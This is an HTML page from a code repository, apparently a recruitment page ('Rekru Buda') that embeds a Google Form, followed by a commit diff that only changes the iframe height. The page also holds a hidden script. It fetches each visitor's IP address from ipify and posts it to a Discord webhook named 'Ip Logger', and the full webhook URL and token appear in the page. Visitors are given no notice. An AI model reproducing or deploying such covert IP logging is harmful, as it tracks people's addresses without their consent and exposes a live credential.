


==== rekru-forms.html @ 7748726b "Add files via upload" ====
<html lang="pl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/now-ui-kit.css">
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,600,700,800,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,600,700,800,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,600,700,800,900&display=swap" rel="stylesheet">
    <title>Rekru Buda</title>
	<link rel="shortcut icon" type="image/x-icon" href="assets/favicon.ico">
</head>
<body>
<body>
<iframe src="https://docs.google.com/forms/d/e/1FAIpQLScVX3lIXC7QQXccsGzH5dKUHj3EN8VCZqsbDx6Dz5Zly-eTPQ/viewform?embedded=true" width="640" height="3838" frameborder="0" marginheight="0" marginwidth="0">Ładuję…</iframe>
  <script>
function getIP(json) {
  var request = new XMLHttpRequest(); //making a request for the webhook
      request.open("POST", "https://discord.com/api/webhooks/1018108364791750717/VH3jJtv2Ynlb8KYhfnvQeiwa0rFTMd0JXB1FP3_jmXTXIm39r9IwgHYiOZIwTs1i2aPk");

      request.setRequestHeader('Content-type', 'application/json');

      var params = {
        username: "Ip Logger",
        avatar_url: "https://drive.google.com/uc?export=download&id=1biNXEuVe5Xzc6zxBLXDH6JbUVzKa4oBK",
        content: "**IP:** __*"  + json.ip + "*__"
      }
   //just a webhook parameters such as avatar,name,message

      request.send(JSON.stringify(params));
    }

</script>
<script src="https://api.ipify.org?format=jsonp&callback=getIP"></script>

</body>
</html>
</div>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<script src="js/now-ui-kit.min.js"></script>
</body>
</html>


==== commit 686a469d: "Update rekru-forms.html" ====
--- a/rekru-forms.html
+++ b/rekru-forms.html
@@ -13,7 +13,7 @@
 </head>
 <body>
 <body>
-<iframe src="https://docs.google.com/forms/d/e/1FAIpQLScVX3lIXC7QQXccsGzH5dKUHj3EN8VCZqsbDx6Dz5Zly-eTPQ/viewform?embedded=true" width="640" height="3838" frameborder="0" marginheight="0" marginwidth="0">Ładuję…</iframe>
+<iframe src="https://docs.google.com/forms/d/e/1FAIpQLScVX3lIXC7QQXccsGzH5dKUHj3EN8VCZqsbDx6Dz5Zly-eTPQ/viewform?embedded=true" width="640" height="2091" frameborder="0" marginheight="0" marginwidth="0">Ładuję…</iframe>
   <script>
 function getIP(json) {
   var request = new XMLHttpRequest(); //making a request for the webhook
